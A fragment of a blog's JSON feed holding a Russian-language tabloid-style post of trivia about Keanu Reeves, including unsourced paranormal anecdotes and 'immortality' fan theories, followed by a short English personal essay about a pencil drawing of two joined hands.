background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРождение\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сэм и Патрисия познакомились в начале 1960-х годов в казино Бейрута, где она работала танцовщицей. В то время Сэм был клерком. Они поженились в 1964 году, а их ребёнок родился через семь месяцев после свадьбы – 2 сентября 1964 года в Бейруте, Ливан.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Имя\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Названный в честь своего прапрадеда, Киану получил имя от гавайского «keauaheulu», что означает «прохладный горный бриз». Когда он начал сниматься, его агент посоветовал ему сменить имя, поскольку оно не подходило для Голливуда. Одним из предложенных вариантов был Чак Спадина, но актёру удалось пробиться и с настоящим именем.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EВоспитание\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец звезды бросил семью, когда Киану было 3 года, и позже был арестован за продажу наркотиков. Несмотря на это, и вопреки матери, он рос счастливым ребёнком. Чтобы прокормить семью, Патрисия танцевала эротические танцы в стрип-баре и вела довольно разгульный образ жизни для матери.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСама она говорит: «Я не мать. Я просто наблюдала со стороны, как дети растут». Патрисия выходила замуж ещё трижды, и дети постоянно переезжали. В результате у Киану есть родная сестра по имени Ким. Кроме того, по материнской линии у него есть сводная сестра по имени Карина Миллер, а по отцовской — Эмма Роуз Ривз.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексия\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Он страдает дислексией, которая обостряется из-за стресса от постоянных переездов. Это состояние в сочетании с его буйным нравом приводит к постоянным издевательствам со стороны одноклассников и сверстников. В конце концов, он бросает школу, не окончив её.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХоккей\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Многие утверждают, что у него завидный хоккейный талант, и прочат ему большой успех. У Ривза даже есть профиль на портале «Elite Prospects» — крупнейшей в мире базе данных хоккейных игроков. Его заметил тренер детской команды и пригласил на позицию вратаря. Там он получил звание MVP (самый ценный игрок), а вместе с ним и прозвище «Стена» за свои достижения. Однако травма ноги, полученная на тренировке, разрушила его мечту об участии в Олимпийских играх.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедии\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1993 году его лучший друг Ривер Феникс умер от передозировки в возрасте всего 23 лет. Ривз был опустошен и никогда не переставал говорить о Фениксе и их дружбе, утверждая, что никогда его не забудет. В то время у его сестры Ким диагностировали лейкемию, и Киану был тем человеком, который полностью посвятил себя заботе о ней. После тяжелой борьбы ей удалось победить болезнь.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1998 году актер познакомился с Дженнифер Сайм. Они влюбились с первого взгляда, и в 1999 году Дженнифер забеременела от их дочери. К сожалению, через 8 месяцев ребенок, которого назвали Авой Арчер Сайм-Ривз, родился мертвым. Они были опустошены смертью, и это привело к концу их отношений. В апреле 2001 года Сайм погибла в автокатастрофе. Она была похоронена рядом с дочерью в Лос-Анджелесе, Калифорния.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедрость\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Во время съёмок «Матрицы» Ривз узнал о семейных проблемах у одного из членов съёмочной группы и выдал ему рождественскую премию в размере 20 000 долларов. Он также пожертвовал значительные суммы на финансирование спецэффектов, работы дизайнерского отдела и производства фильмов серии. Он подарил каждому из 12 каскадёров в фильме мотоцикл Harley Davidson в знак уважения к одной из самых опасных профессий в Голливуде.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кроме того, он пожертвовал 70% своих денег от съёмок в больницы, борющиеся с лейкемией. И это далеко не единственный случай, когда Ривз понес финансовые потери во имя добра. В 1997 году актёр сам снизил свой гонорар за фильм «Адвокат дьявола», чтобы продюсеры смогли нанять и Аль Пачино. Он также пожертвовал значительную сумму во время съёмок фильма «Дилетанты», чтобы заручиться услугами Джина Хэкмена. 9. Паранормальное\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану ищет ответы на окружающие его несчастья в паранормальных явлениях. Он утверждает, что видел призраков с детства, а сегодня ему являются призраки его умерших близких. И не только являются, но и разговаривают с ним. Дух его друга Ривера Феникса часто являлся ему по ночам и делился с ним разными вещами. Актёр утверждает, что несколько раз был на грани смерти, сражаясь с демонами.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Одна из этих сверхъестественных встреч стала причиной его серьёзной аварии на мотоцикле. Он страстно любит мощные двухколёсные транспортные средства и часто участвует в ночных гонках без фар. Однажды ночью он падает с мотоцикла в глубокий каньон Топанга. Он чудом выживает, отделавшись лишь несколькими сломанными рёбрами и разрывом селезёнки, от которого у него остался большой шрам. Он говорит, что на него напали демоны, и что сам Бог спас его.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТайна\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По мнению многих, Киану Ривз, возможно, не обычный человек, а бессмертное существо, посланное в наш мир, чтобы открыть нам смысл жизни. Многие видят сходство между ним и французским театральным актёром Полем Моне, родившимся в 1847 году и умершим в 1922 году. Сторонники этой теории указывают на практически нестареющее лицо актёра за последние 30 лет как на доказательство этого.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Другие даже считают, что он жил в XVI веке, сравнивая его с портретом неизвестного человека того времени. Они даже сравнивают его с Карлом Великим. Есть утверждения, что Ривз не бессмертен, а путешествует во времени. Существует целое течение, согласно которому все тайны жизни и вселенной можно познать, если внимательно посмотреть фильмы с участием Киану Ривза.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСвадьба\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; mso-para-margin-right: 0,0000gd; padding: 0pt 0pt 0pt 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-летний Киану Ривз официально женился на 51-летней Александре Грант этим летом после тихих и долгих отношений. Пара, подтвердившая свой роман четыре года назад, связала себя узами брака на тайной церемонии, на которой присутствовали только близкие друзья и знаменитости.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/span\u003E\u003Cstyle\u003E\n.button_1698327567011 {\n    display: inline-block !important;\n    text-decoration: none !important;\n    background-color: #c60a0a !important;\n    color: #ffffff !important;\n    border: 3px solid #1c1f20 !important;\n    border-radius: 50px !important;\n    font-size: 25px !important;\n    padding: 4px 47px !important; \n    transition: all 0.8s ease !important;\n}\n.button_1698327567011:hover{\n    text-decoration: none !important; \n    background-color: #006089 !important;\n    color: #ffeded !important;\n    border-color: #006089 !important;\n}\n\u003C\/style\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/4580170040611987406\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html","title":"Киану Ривз - тайна"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/s72-w640-h408-c\/keanu-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3607866033887568744"},"published":{"$t":"2025-09-10T18:04:00.000+03:00"},"updated":{"$t":"2025-09-13T18:04:57.708+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Scent in the Dark. The Drawing"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Last night I woke up because my sleep had escaped me. It was three in the morning. Such a bad time, you don't feel like doing anything, and what can you do in the middle of the night. I got up to pour myself a glass of water and took slow sips, because I had read somewhere that it's good to do that when your night's sleep is escaping you. I had no choice but to go back to bed. So I did. I put on some soft music on my smartphone and went online. Then, right then, I saw this drawing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Scent in the Dark. The Drawing\" border=\"0\" data-original-height=\"269\" data-original-width=\"400\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/w640-h430\/RACE1-min.jpg\" title=\"Scent in the Dark. The Drawing\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at it intently, then I looked to find out who drew it, but I couldn't find anything anywhere. I saved it on my phone and kept looking at it. It impressed me so much, and it's just a pencil drawing. What warmth, what tenderness, what radiance! How it feels to have love, to have a thrill, to have an attraction, and only from two intertwined hands, the hands of a man and a woman. Someone's hands, but you can't help but notice them. And that desire and that dream that has come to you countless times cannot help but arise. You can't help but want to touch someone's hand like that. The hand of the loved, both of you together, overflowing with tenderness and love, becoming one inseparable whole. To feel love, to tremble from its power.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; And then I thought, how wonderful, how beautiful it would be if everyone had such a beloved, faithful and true person next to them. How many tears would not flow from the eyes of the lonely, abandoned, deceived, injured. How much pain, suffering, disappointment and humiliation would not break the heart in love to pieces. I looked at these two hands, and my life, like on a film strip, began to move before me.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; The alarm rang annoyingly and I jumped up. It was all over in an instant, and I was just having the best time of my life. But it was for the better, because maybe those memories would come back that still hurt me to this day.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at the drawing with affection. Two gently touching hands, which I looked at for a long time with a lot of love.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE 